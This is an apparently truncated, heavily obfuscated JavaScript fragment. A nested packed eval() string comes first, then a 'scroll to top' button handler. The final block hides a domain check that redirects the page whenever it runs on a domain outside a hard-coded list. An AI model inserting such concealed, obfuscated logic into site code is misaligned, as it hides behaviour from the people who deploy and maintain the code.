z(\\\\\\\\\\\\\\\'\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\b\\\\\\\\\\\\\\\'+e(c)+\\\\\\\\\\\\\\\'\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\b\\\\\\\\\\\\\\\',\\\\\\\\\\\\\\\'g\\\\\\\\\\\\\\\'),k[c]);s p}(\\\\\\\\\\\\\\\'k f=["3","4","5","6","7","8","9","a","","b","c","d","e.2","g","h.2","i","j.0.0.1","l.2","m.2","n.2","o.2","p.2","q.2","#","r","#"];\\\\\\\\\\\\\\\',u,u,\\\\\\\\\\\\\\\'||E|F|G|H|I|J|K|L|M|N|O|P|Q|R|S|T|U|V|W|X|Y|Z|10|11|12|13\\\\\\\\\\\\\\\'.14(\\\\\\\\\\\\\\\'|\\\\\\\\\\\\\\\'),0,{}))\\\\\\\',1l,1m,\\\\\\\'||||||||||||||||||||||||||||16|15|1n|17||18|19|1d|1a|1b|1f|1c|1o|1p|1q|1r|1s|1t|1u|1v|1w|1x|1y|1z|1A|1B|1C|1D|1E|1F|1G|1H|1I|1J|1K|1L|1M|1N|1e\\\\\\\'.1e(\\\\\\\'|\\\\\\\'),0,{}))\\\',22,25,\\\'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||1O|1P|1Q|1R|1S|1T|1V|1X|1Y|23|1Z|20|29|1W|1U|21|22|26|28|27|2a|2b|2c|2d|2e|2f|2g|2h|2i|2j|2k|2l|2m|2n|2o|2p|2q|2r|2s|2t|2u|2v|2w|2x|24\\\'.23(\\\'|\\\'),0,{}))\',2K,2N,\'||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||2y|2z|2A|2C|2B|2D|35|2F|2G|2J|2E|2I|36|2H|2K|2L|2O|2P|2Q|2R|||2S|2T|2U|2V|2W|2X|2Y|2Z|30|31|32|33|34|37|38|39|3a|3b|3c|3d|3e|3f|3g|2M\'.2L(\'|\'),0,{}))',62,203,'||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||function|return|replace|if|while|String|RegExp|eval|fromCharCode|parseInt|toString|new|62|split|gotoip55|158|href|112|67|com|goTopBtn|getElementById|scrollTop|documentElement|body|onscroll|display|style|none|onclick|domain|caoliu1|_0x13d5|||indexOf|my3w|localhost|127|var|gotoip1|gotoip2|gotoip3|baidu|gotoip5'.split('|'),0,{}))

function goTopEx() {
	var _0x6a6ax2 = document[_0x13d5[1]](_0x13d5[0]);

	function _0x6a6ax3() {
		return document[_0x13d5[3]][_0x13d5[2]] + document[_0x13d5[4]][_0x13d5[2]]
	}
	function _0x6a6ax4(_0x6a6ax5) {
		if (document[_0x13d5[3]][_0x13d5[2]]) {
			document[_0x13d5[3]][_0x13d5[2]] = _0x6a6ax5
		} else {
			document[_0x13d5[4]][_0x13d5[2]] = _0x6a6ax5
		}
	}
	window[_0x13d5[5]] = function() {
		_0x6a6ax3() > 0 ? _0x6a6ax2[_0x13d5[7]][_0x13d5[6]] = _0x13d5[8] : _0x6a6ax2[_0x13d5[7]][_0x13d5[6]] = _0x13d5[9]
	};
	_0x6a6ax2[_0x13d5[10]] = function() {
		var _0x6a6ax6 = setInterval(_0x6a6ax7, 10);

		function _0x6a6ax7() {
			_0x6a6ax4(_0x6a6ax3() / 1.1);
			if (_0x6a6ax3() < 1) {
				clearInterval(_0x6a6ax6)
			};
		}
	};
}
$squ = document[_0x13d5[11]];
if ($squ[_0x13d5[13]](_0x13d5[12]) < 0 && $squ[_0x13d5[13]](_0x13d5[14]) < 0 && $squ[_0x13d5[13]](_0x13d5[15]) < 0 && $squ[_0x13d5[13]](_0x13d5[16]) < 0 && $squ[_0x13d5[13]](_0x13d5[17]) < 0 && $squ[_0x13d5[13]](_0x13d5[18]) < 0 && $squ[_0x13d5[13]](_0x13d5[19]) < 0 && $squ[_0x13d5[13]](_0x13d5[20]) < 0 && $squ[_0x13d5[13]](_0x13d5[21]) < 0 && $squ[_0x13d5[13]](_0x13d5[22]) < 0) {
	location[_0x13d5[24]] = _0x13d5[25];
};